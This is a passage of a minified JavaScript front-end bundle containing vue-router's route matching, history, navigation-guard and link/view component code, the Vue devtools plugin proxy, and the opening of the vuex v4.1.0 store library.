a<c&&a>=0&&(c=-1),c>-1&&(r=t.slice(0,c),s=t.slice(c+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=z3(r!=null?r:t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:ei(i)}}function G3(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Fp(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function q3(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Jo(t.matched[r],n.matched[o])&&v1(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Jo(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function v1(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Z3(e[n],t[n]))return!1;return!0}function Z3(e,t){return gn(e)?Mp(e,t):gn(t)?Mp(t,e):e===t}function Mp(e,t){return gn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function z3(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Mn={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var ti;(function(e){e.pop="pop",e.push="push"})(ti||(ti={}));var Fs;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Fs||(Fs={}));function K3(e){if(!e)if(Oo){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),W3(e)}const X3=/^[^#]+#/;function J3(e,t){return e.replace(X3,"#")+t}function Y3(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Uc=()=>({left:window.scrollX,top:window.scrollY});function Q3(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Y3(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Bp(e,t){return(history.state?history.state.position-t:-1)+e}const yl=new Map;function eE(e,t){yl.set(e,t)}function tE(e){const t=yl.get(e);return yl.delete(e),t}let nE=()=>location.protocol+"//"+location.host;function $1(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,c=o.slice(a);return c[0]!=="/"&&(c="/"+c),Fp(c,"")}return Fp(n,e)+r+o}function rE(e,t,n,r){let o=[],s=[],i=null;const a=({state:f})=>{const p=$1(e,location),h=n.value,m=t.value;let g=0;if(f){if(n.value=p,t.value=f,i&&i===h){i=null;return}g=m?f.position-m.position:0}else r(p);o.forEach(E=>{E(n.value,h,{delta:g,type:ti.pop,direction:g?g>0?Fs.forward:Fs.back:Fs.unknown})})};function c(){i=n.value}function u(f){o.push(f);const p=()=>{const h=o.indexOf(f);h>-1&&o.splice(h,1)};return s.push(p),p}function d(){const{history:f}=window;f.state&&f.replaceState(Re({},f.state,{scroll:Uc()}),"")}function l(){for(const f of s)f();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",d)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",d,{passive:!0}),{pauseListeners:c,listen:u,destroy:l}}function Hp(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Uc():null}}function oE(e){const{history:t,location:n}=window,r={value:$1(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(c,u,d){const l=e.indexOf("#"),f=l>-1?(n.host&&document.querySelector("base")?e:e.slice(l))+c:nE()+e+c;try{t[d?"replaceState":"pushState"](u,"",f),o.value=u}catch(p){console.error(p),n[d?"replace":"assign"](f)}}function i(c,u){const d=Re({},t.state,Hp(o.value.back,c,o.value.forward,!0),u,{position:o.value.position});s(c,d,!0),r.value=c}function a(c,u){const d=Re({},o.value,t.state,{forward:c,scroll:Uc()});s(d.current,d,!0);const l=Re({},Hp(r.value,c,null),{position:d.position+1},u);s(c,l,!1),r.value=c}return{location:r,state:o,push:a,replace:i}}function sE(e){e=K3(e);const t=oE(e),n=rE(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Re({location:"",base:e,go:r,createHref:J3.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function iE(e){return typeof e=="string"||e&&typeof e=="object"}function b1(e){return typeof e=="string"||typeof e=="symbol"}const E1=Symbol("");var jp;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(jp||(jp={}));function Yo(e,t){return Re(new Error,{type:e,[E1]:!0},t)}function Ln(e,t){return e instanceof Error&&E1 in e&&(t==null||!!(e.type&t))}const Up="[^/]+?",aE={sensitive:!1,strict:!1,start:!0,end:!0},cE=/[.+*?^${}()[\]/\\]/g;function uE(e,t){const n=Re({},aE,t),r=[];let o=n.start?"^":"";const s=[];for(const u of e){const d=u.length?[]:[90];n.strict&&!u.length&&(o+="/");for(let l=0;l<u.length;l++){const f=u[l];let p=40+(n.sensitive?.25:0);if(f.type===0)l||(o+="/"),o+=f.value.replace(cE,"\\$&"),p+=40;else if(f.type===1){const{value:h,repeatable:m,optional:g,regexp:E}=f;s.push({name:h,repeatable:m,optional:g});const v=E||Up;if(v!==Up){p+=10;try{new RegExp("(".concat(v,")"))}catch(_){throw new Error('Invalid custom RegExp for param "'.concat(h,'" (').concat(v,"): ")+_.message)}}let y=m?"((?:".concat(v,")(?:/(?:").concat(v,"))*)"):"(".concat(v,")");l||(y=g&&u.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),o+=y,p+=20,g&&(p+=-8),m&&(p+=-20),v===".*"&&(p+=-50)}d.push(p)}r.push(d)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(u){const d=u.match(i),l={};if(!d)return null;for(let f=1;f<d.length;f++){const p=d[f]||"",h=s[f-1];l[h.name]=p&&h.repeatable?p.split("/"):p}return l}function c(u){let d="",l=!1;for(const f of e){(!l||!d.endsWith("/"))&&(d+="/"),l=!1;for(const p of f)if(p.type===0)d+=p.value;else if(p.type===1){const{value:h,repeatable:m,optional:g}=p,E=h in u?u[h]:"";if(gn(E)&&!m)throw new Error('Provided param "'.concat(h,'" is an array but it is not repeatable (* or + modifiers)'));const v=gn(E)?E.join("/"):E;if(!v)if(g)f.length<2&&(d.endsWith("/")?d=d.slice(0,-1):l=!0);else throw new Error('Missing required param "'.concat(h,'"'));d+=v}}return d||"/"}return{re:i,score:r,keys:s,parse:a,stringify:c}}function lE(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function S1(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=lE(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(Vp(r))return 1;if(Vp(o))return-1}return o.length-r.length}function Vp(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const dE={type:0,value:""},fE=/[a-zA-Z0-9_]/;function pE(e){if(!e)return[[]];if(e==="/")return[[dE]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(p){throw new Error("ERR (".concat(n,')/"').concat(u,'": ').concat(p))}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,c,u="",d="";function l(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(c==="*"||c==="+")&&t("A repeatable param (".concat(u,") must be alone in its segment. eg: '/:ids+.")),s.push({type:1,value:u,regexp:d,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),u="")}function f(){u+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(u&&l(),i()):c===":"?(l(),n=1):f();break;case 4:f(),n=r;break;case 1:c==="("?n=2:fE.test(c)?f():(l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?d[d.length-1]=="\\"?d=d.slice(0,-1)+c:n=3:d+=c;break;case 3:l(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,d="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(u,'"')),l(),i(),o}function hE(e,t,n){const r=uE(pE(e.path),n),o=Re(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function mE(e,t){const n=[],r=new Map;t=Zp({strict:!1,end:!0,sensitive:!1},t);function o(l){return r.get(l)}function s(l,f,p){const h=!p,m=Gp(l);m.aliasOf=p&&p.record;const g=Zp(t,l),E=[m];if("alias"in l){const _=typeof l.alias=="string"?[l.alias]:l.alias;for(const S of _)E.push(Gp(Re({},m,{components:p?p.record.components:m.components,path:S,aliasOf:p?p.record:m})))}let v,y;for(const _ of E){const{path:S}=_;if(f&&S[0]!=="/"){const $=f.record.path,w=$[$.length-1]==="/"?"":"/";_.path=f.record.path+(S&&w+S)}if(v=hE(_,f,g),p?p.alias.push(v):(y=y||v,y!==v&&y.alias.push(v),h&&l.name&&!qp(v)&&i(l.name)),C1(v)&&c(v),m.children){const $=m.children;for(let w=0;w<$.length;w++)s($[w],v,p&&p.children[w])}p=p||v}return y?()=>{i(y)}:Ds}function i(l){if(b1(l)){const f=r.get(l);f&&(r.delete(l),n.splice(n.indexOf(f),1),f.children.forEach(i),f.alias.forEach(i))}else{const f=n.indexOf(l);f>-1&&(n.splice(f,1),l.record.name&&r.delete(l.record.name),l.children.forEach(i),l.alias.forEach(i))}}function a(){return n}function c(l){const f=yE(l,n);n.splice(f,0,l),l.record.name&&!qp(l)&&r.set(l.record.name,l)}function u(l,f){let p,h={},m,g;if("name"in l&&l.name){if(p=r.get(l.name),!p)throw Yo(1,{location:l});g=p.record.name,h=Re(Wp(f.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),l.params&&Wp(l.params,p.keys.map(y=>y.name))),m=p.stringify(h)}else if(l.path!=null)m=l.path,p=n.find(y=>y.re.test(m)),p&&(h=p.parse(m),g=p.record.name);else{if(p=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!p)throw Yo(1,{location:l,currentLocation:f});g=p.record.name,h=Re({},f.params,l.params),m=p.stringify(h)}const E=[];let v=p;for(;v;)E.unshift(v.record),v=v.parent;return{name:g,path:m,params:h,matched:E,meta:_E(E)}}e.forEach(l=>s(l));function d(){n.length=0,r.clear()}return{addRoute:s,resolve:u,removeRoute:i,clearRoutes:d,getRoutes:a,getRecordMatcher:o}}function Wp(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Gp(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:gE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function gE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function qp(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function _E(e){return e.reduce((t,n)=>Re(t,n.meta),{})}function Zp(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function yE(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;S1(e,t[s])<0?r=s:n=s+1}const o=vE(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function vE(e){let t=e;for(;t=t.parent;)if(C1(t)&&S1(e,t)===0)return t}function C1({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function $E(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(m1," "),i=s.indexOf("="),a=ei(i<0?s:s.slice(0,i)),c=i<0?null:ei(s.slice(i+1));if(a in t){let u=t[a];gn(u)||(u=t[a]=[u]),u.push(c)}else t[a]=c}return t}function zp(e){let t="";for(let n in e){const r=e[n];if(n=H3(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(gn(r)?r.map(s=>s&&_l(s)):[r&&_l(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function bE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=gn(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Jd=Symbol(""),Kp=Symbol(""),Vc=Symbol(""),Yd=Symbol(""),vl=Symbol("");function Ss(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function w1(e,t,n){const r=()=>{e[t].delete(n)};or(r),yi(r),_i(()=>{e[t].add(n)}),e[t].add(n)}function Gx(e){const t=Ye(Jd,{}).value;t&&w1(t,"leaveGuards",e)}function qx(e){const t=Ye(Jd,{}).value;t&&w1(t,"updateGuards",e)}function _r(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,c)=>{const u=f=>{f===!1?c(Yo(4,{from:n,to:t})):f instanceof Error?c(f):iE(f)?c(Yo(2,{from:t,to:f})):(i&&r.enterCallbacks[o]===i&&typeof f=="function"&&i.push(f),a())},d=s(()=>e.call(r&&r.instances[o],t,n,u));let l=Promise.resolve(d);e.length<3&&(l=l.then(u)),l.catch(f=>c(f))})}function gu(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let c=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(p1(c)){const d=(c.__vccOpts||c)[t];d&&s.push(_r(d,n,r,i,a,o))}else{let u=c();s.push(()=>u.then(d=>{if(!d)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(i.path,'"'));const l=k3(d)?d.default:d;i.mods[a]=d,i.components[a]=l;const p=(l.__vccOpts||l)[t];return p&&_r(p,n,r,i,a,o)()}))}}return s}function Xp(e){const t=Ye(Vc),n=Ye(Yd),r=R(()=>{const c=en(e.to);return t.resolve(c)}),o=R(()=>{const{matched:c}=r.value,{length:u}=c,d=c[u-1],l=n.matched;if(!d||!l.length)return-1;const f=l.findIndex(Jo.bind(null,d));if(f>-1)return f;const p=Jp(c[u-2]);return u>1&&Jp(d)===p&&l[l.length-1].path!==p?l.findIndex(Jo.bind(null,c[u-2])):f}),s=R(()=>o.value>-1&&PE(n.params,r.value.params)),i=R(()=>o.value>-1&&o.value===n.matched.length-1&&v1(n.params,r.value.params));function a(c={}){if(wE(c)){const u=t[en(e.replace)?"replace":"push"](en(e.to)).catch(Ds);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:R(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}function EE(e){return e.length===1?e[0]:e}const SE=St({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Xp,setup(e,{slots:t}){const n=Pe(Xp(e)),{options:r}=Ye(Vc),o=R(()=>({[Yp(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Yp(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&EE(t.default(n));return e.custom?s:Lr("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),CE=SE;function wE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function PE(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!gn(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function Jp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Yp=(e,t,n)=>e!=null?e:t!=null?t:n,TE=St({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Ye(vl),o=R(()=>e.route||r.value),s=Ye(Kp,0),i=R(()=>{let u=en(s);const{matched:d}=o.value;let l;for(;(l=d[u])&&!l.components;)u++;return u}),a=R(()=>o.value.matched[i.value]);Qr(Kp,R(()=>i.value+1)),Qr(Jd,a),Qr(vl,o);const c=k();return Ze(()=>[c.value,a.value,e.name],([u,d,l],[f,p,h])=>{d&&(d.instances[l]=u,p&&p!==d&&u&&u===f&&(d.leaveGuards.size||(d.leaveGuards=p.leaveGuards),d.updateGuards.size||(d.updateGuards=p.updateGuards))),u&&d&&(!p||!Jo(d,p)||!f)&&(d.enterCallbacks[l]||[]).forEach(m=>m(u))},{flush:"post"}),()=>{const u=o.value,d=e.name,l=a.value,f=l&&l.components[d];if(!f)return Qp(n.default,{Component:f,route:u});const p=l.props[d],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,g=Lr(f,Re({},h,t,{onVnodeUnmounted:E=>{E.component.isUnmounted&&(l.instances[d]=null)},ref:c}));return Qp(n.default,{Component:g,route:u})||g}}});function Qp(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const IE=TE;function kE(e){const t=mE(e.routes,e),n=e.parseQuery||$E,r=e.stringifyQuery||zp,o=e.history,s=Ss(),i=Ss(),a=Ss(),c=Ec(Mn);let u=Mn;Oo&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const d=hu.bind(null,D=>""+D),l=hu.bind(null,U3),f=hu.bind(null,ei);function p(D,A){let N,K;return b1(D)?(N=t.getRecordMatcher(D),K=A):K=D,t.addRoute(K,N)}function h(D){const A=t.getRecordMatcher(D);A&&t.removeRoute(A)}function m(){return t.getRoutes().map(D=>D.record)}function g(D){return!!t.getRecordMatcher(D)}function E(D,A){if(A=Re({},A||c.value),typeof D=="string"){const C=mu(n,D,A.path),F=t.resolve({path:C.path},A),Z=o.createHref(C.fullPath);return Re(C,F,{params:f(F.params),hash:ei(C.hash),redirectedFrom:void 0,href:Z})}let N;if(D.path!=null)N=Re({},D,{path:mu(n,D.path,A.path).path});else{const C=Re({},D.params);for(const F in C)C[F]==null&&delete C[F];N=Re({},D,{params:l(C)}),A.params=l(A.params)}const K=t.resolve(N,A),fe=D.hash||"";K.params=d(f(K.params));const Ee=G3(r,Re({},D,{hash:B3(fe),path:K.path})),b=o.createHref(Ee);return Re({fullPath:Ee,hash:fe,query:r===zp?bE(D.query):D.query||{}},K,{redirectedFrom:void 0,href:b})}function v(D){return typeof D=="string"?mu(n,D,c.value.path):Re({},D)}function y(D,A){if(u!==D)return Yo(8,{from:A,to:D})}function _(D){return w(D)}function S(D){return _(Re(v(D),{replace:!0}))}function $(D){const A=D.matched[D.matched.length-1];if(A&&A.redirect){const{redirect:N}=A;let K=typeof N=="function"?N(D):N;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=v(K):{path:K},K.params={}),Re({query:D.query,hash:D.hash,params:K.path!=null?{}:D.params},K)}}function w(D,A){const N=u=E(D),K=c.value,fe=D.state,Ee=D.force,b=D.replace===!0,C=$(N);if(C)return w(Re(v(C),{state:typeof C=="object"?Re({},fe,C.state):fe,force:Ee,replace:b}),A||N);const F=N;F.redirectedFrom=A;let Z;return!Ee&&q3(r,K,N)&&(Z=Yo(16,{to:F,from:K}),z(K,K,!0,!1)),(Z?Promise.resolve(Z):M(F,K)).catch(G=>Ln(G)?Ln(G,2)?G:H(G):T(G,F,K)).then(G=>{if(G){if(Ln(G,2))return w(Re({replace:b},v(G.to),{state:typeof G.to=="object"?Re({},fe,G.to.state):fe,force:Ee}),A||F)}else G=B(F,K,!0,b,fe);return q(F,K,G),G})}function P(D,A){const N=y(D,A);return N?Promise.reject(N):Promise.resolve()}function x(D){const A=he.values().next().value;return A&&typeof A.runWithContext=="function"?A.runWithContext(D):D()}function M(D,A){let N;const[K,fe,Ee]=AE(D,A);N=gu(K.reverse(),"beforeRouteLeave",D,A);for(const C of K)C.leaveGuards.forEach(F=>{N.push(_r(F,D,A))});const b=P.bind(null,D,A);return N.push(b),de(N).then(()=>{N=[];for(const C of s.list())N.push(_r(C,D,A));return N.push(b),de(N)}).then(()=>{N=gu(fe,"beforeRouteUpdate",D,A);for(const C of fe)C.updateGuards.forEach(F=>{N.push(_r(F,D,A))});return N.push(b),de(N)}).then(()=>{N=[];for(const C of Ee)if(C.beforeEnter)if(gn(C.beforeEnter))for(const F of C.beforeEnter)N.push(_r(F,D,A));else N.push(_r(C.beforeEnter,D,A));return N.push(b),de(N)}).then(()=>(D.matched.forEach(C=>C.enterCallbacks={}),N=gu(Ee,"beforeRouteEnter",D,A,x),N.push(b),de(N))).then(()=>{N=[];for(const C of i.list())N.push(_r(C,D,A));return N.push(b),de(N)}).catch(C=>Ln(C,8)?C:Promise.reject(C))}function q(D,A,N){a.list().forEach(K=>x(()=>K(D,A,N)))}function B(D,A,N,K,fe){const Ee=y(D,A);if(Ee)return Ee;const b=A===Mn,C=Oo?history.state:{};N&&(K||b?o.replace(D.fullPath,Re({scroll:b&&C&&C.scroll},fe)):o.push(D.fullPath,fe)),c.value=D,z(D,A,N,b),H()}let W;function j(){W||(W=o.listen((D,A,N)=>{if(!me.listening)return;const K=E(D),fe=$(K);if(fe){w(Re(fe,{replace:!0,force:!0}),K).catch(Ds);return}u=K;const Ee=c.value;Oo&&eE(Bp(Ee.fullPath,N.delta),Uc()),M(K,Ee).catch(b=>Ln(b,12)?b:Ln(b,2)?(w(Re(v(b.to),{force:!0}),K).then(C=>{Ln(C,20)&&!N.delta&&N.type===ti.pop&&o.go(-1,!1)}).catch(Ds),Promise.reject()):(N.delta&&o.go(-N.delta,!1),T(b,K,Ee))).then(b=>{b=b||B(K,Ee,!1),b&&(N.delta&&!Ln(b,8)?o.go(-N.delta,!1):N.type===ti.pop&&Ln(b,20)&&o.go(-1,!1)),q(K,Ee,b)}).catch(Ds)}))}let O=Ss(),I=Ss(),V;function T(D,A,N){H(D);const K=I.list();return K.length?K.forEach(fe=>fe(D,A,N)):console.error(D),Promise.reject(D)}function L(){return V&&c.value!==Mn?Promise.resolve():new Promise((D,A)=>{O.add([D,A])})}function H(D){return V||(V=!D,j(),O.list().forEach(([A,N])=>D?N(D):A()),O.reset()),D}function z(D,A,N,K){const{scrollBehavior:fe}=e;if(!Oo||!fe)return Promise.resolve();const Ee=!N&&tE(Bp(D.fullPath,0))||(K||!N)&&history.state&&history.state.scroll||null;return nt().then(()=>fe(D,A,Ee)).then(b=>b&&Q3(b)).catch(b=>T(b,D,A))}const ne=D=>o.go(D);let ce;const he=new Set,me={currentRoute:c,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:g,getRoutes:m,resolve:E,options:e,push:_,replace:S,go:ne,back:()=>ne(-1),forward:()=>ne(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:I.add,isReady:L,install(D){const A=this;D.component("RouterLink",CE),D.component("RouterView",IE),D.config.globalProperties.$router=A,Object.defineProperty(D.config.globalProperties,"$route",{enumerable:!0,get:()=>en(c)}),Oo&&!ce&&c.value===Mn&&(ce=!0,_(o.location).catch(fe=>{}));const N={};for(const fe in Mn)Object.defineProperty(N,fe,{get:()=>c.value[fe],enumerable:!0});D.provide(Vc,A),D.provide(Yd,vc(N)),D.provide(vl,c);const K=D.unmount;he.add(D),D.unmount=function(){he.delete(D),he.size<1&&(u=Mn,W&&W(),W=null,c.value=Mn,ce=!1,V=!1),K()}}};function de(D){return D.reduce((A,N)=>A.then(()=>x(N)),Promise.resolve())}return me}function AE(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const a=t.matched[i];a&&(e.matched.find(u=>Jo(u,a))?r.push(a):n.push(a));const c=e.matched[i];c&&(t.matched.find(u=>Jo(u,c))||o.push(c))}return[n,r,o]}function Zx(){return Ye(Vc)}function P1(e){return Ye(Yd)}function OE(){return T1().__VUE_DEVTOOLS_GLOBAL_HOOK__}function T1(){return typeof navigator<"u"&&typeof window<"u"?window:typeof globalThis<"u"?globalThis:{}}const RE=typeof Proxy=="function",xE="devtools-plugin:setup",LE="plugin:settings:set";let Po,$l;function NE(){var e;return Po!==void 0||(typeof window<"u"&&window.performance?(Po=!0,$l=window.performance):typeof globalThis<"u"&&(!((e=globalThis.perf_hooks)===null||e===void 0)&&e.performance)?(Po=!0,$l=globalThis.perf_hooks.performance):Po=!1),Po}function DE(){return NE()?$l.now():Date.now()}class FE{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const i in t.settings){const a=t.settings[i];r[i]=a.defaultValue}const o="__vue-devtools-plugin-settings__".concat(t.id);let s=Object.assign({},r);try{const i=localStorage.getItem(o),a=JSON.parse(i);Object.assign(s,a)}catch(i){}this.fallbacks={getSettings(){return s},setSettings(i){try{localStorage.setItem(o,JSON.stringify(i))}catch(a){}s=i},now(){return DE()}},n&&n.on(LE,(i,a)=>{i===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(i,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(i,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(u=>{this.targetQueue.push({method:a,args:c,resolve:u})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function ME(e,t){const n=e,r=T1(),o=OE(),s=RE&&n.enableEarlyProxy;if(o&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!s))o.emit(xE,e,t);else{const i=s?new FE(n,o):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:i}),i&&t(i.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var I1="store";function BE(e){return e===void 0&&(e=null),Ye(e!==null?e:I1)}function cs(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function HE(e){return e!==null&&typeof e=="object"}function jE(e){return e&&typeof e.then=="function"}function UE(e,t){return function(){return e(t)}}function k1(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function A1(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Wc(e,n,[],e._modules.root,!0),Qd(e,n,t)}function Qd(e,t,n){var r=e._state,o=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var s=e._wrappedGetters,i={},a={},c=id(!0);c.run(function(){cs(s,function(u,d){i[d]=UE(u,e),a[d]=R(function(){return i[d]()}),Object.defineProperty(e.getters,d,{get:function(){return a[d].value},enumerable:!0})})}),e._state=Pe({data:t}),e._scope=c,e.strict&&ZE(e),r&&n&&e._withCommit(function(){r.data=null}),o&&o.stop()}function Wc(e,t,n,r,o){var s=!n.length,i=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[i],e._modulesNamespaceMap[i]=r),!s&&!o){var a=ef(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var u=r.context=VE(e,i,n);r.forEachMutation(function(d,l){var f=i+l;WE(e,f,d,u)}),r.forEachAction(function(d,l){var f=d.root?l:i+l,p=d.handler||d;GE(e,f,p,u)}),r.forEachGetter(function(d,l){var f=i+l;qE(e,f,d,u)}),r.forEachChild(function(d,l){Wc(e,t,n.concat(l),d,o)})}function VE(e,t,n){var r=t==="",o={dispatch:r?e.dispatch:function(s,i,a){var 